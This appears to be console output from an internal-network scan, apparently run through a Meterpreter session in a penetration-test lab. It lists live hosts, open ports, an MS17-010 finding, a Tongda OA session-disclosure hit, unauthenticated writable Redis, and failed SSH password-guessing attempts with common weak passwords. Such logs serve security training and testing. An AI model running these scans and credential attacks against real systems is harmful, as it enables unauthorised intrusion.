 start infoscan
(icmp) Target 192.168.52.10   is alive
(icmp) Target 192.168.52.20   is alive
(icmp) Target 192.168.52.30   is alive
[*] Icmp alive hosts len is: 3
192.168.52.30:135 open
192.168.52.10:81 open
192.168.52.10:80 open
192.168.52.20:22 open
192.168.52.10:22 open
192.168.52.30:445 open
192.168.52.20:8000 open
192.168.52.30:8080 open
192.168.52.10:6379 open
192.168.52.30:139 open
[*] alive ports len is: 10
start vulscan
[+] MS17-010 192.168.52.30      (Windows 7 Professional 7601 Service Pack 1)
[*] WebTitle http://192.168.52.30:8080 code:200 len:10065  title:通达OA网络智能办公系统
[+] InfoScan http://192.168.52.30:8080 [通达OA]
[+] PocScan http://192.168.52.30:8080 tongda-user-session-disclosure
[*] WebTitle http://192.168.52.10      code:404 len:548    title:404 Not Found
[*] WebTitle http://192.168.52.10:81   code:200 len:17474  title:Laravel
[*] WebTitle http://192.168.52.20:8000 code:200 len:17474  title:Laravel
[+] InfoScan http://192.168.52.10:81   [Laravel]
[+] InfoScan http://192.168.52.20:8000 [Laravel]
[+] Redis 192.168.52.10:6379 unauthorized file:/root/.ssh/authorized_keys
[+] Redis 192.168.52.10:6379 like can write /root/.ssh/
[+] Redis 192.168.52.10:6379 like can write /var/spool/cron/
已完成 5/10 [-] ssh 192.168.52.10:22 root 123456789 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supp
orted methods remain
已完成 8/10 [-] ssh 192.168.52.10:22 root 1q2w3e ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no support
ed methods remain
已完成 8/10 [-] ssh 192.168.52.10:22 admin qwe123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no suppor
ted methods remain
已完成 8/10 [-] ssh 192.168.52.10:22 admin sysadmin ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supp
orted methods remain
已完成 9/10 [-] ssh 192.168.52.20:22 root root@123#4 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no sup
ported methods remain
已完成 9/10 [-] ssh 192.168.52.20:22 root test ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported
 methods remain
已完成 10/10
[*] 扫描结束,耗时: 7m6.373100683s
nmap
/bin/sh: 3: nmap: not found
^C
Terminate channel 6611? [y/N]  y
meterpreter >